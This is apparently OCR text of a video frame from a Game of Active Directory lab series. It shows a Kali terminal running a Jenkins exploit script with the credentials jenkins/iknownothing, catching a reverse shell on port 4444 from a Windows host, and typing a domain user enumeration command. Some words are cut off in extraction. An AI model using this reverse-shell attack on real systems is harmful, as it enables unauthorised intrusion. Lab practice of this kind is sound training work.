 kali on clown …/demo/ad-series/kingslanding-files via 🐍 v3.11.9
[ 01:57:11 ] ▶ python3 jenkins-connect.py -t kingslanding -p 80 -u jenkins -P iknownothing -l 172.16.177.132 -L 4444
/home/kali/.local/lib/python3.11/site-packages/pwnlib/context/__init__.py:176: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
wntools.com/#bytes
  self._tls[name] = validator(self, val)
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:172.16.177.148 on port 61634
[*] Switching to interactive mode
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>$ net users /domai
GAME OF ACTIVE
DIRECTORY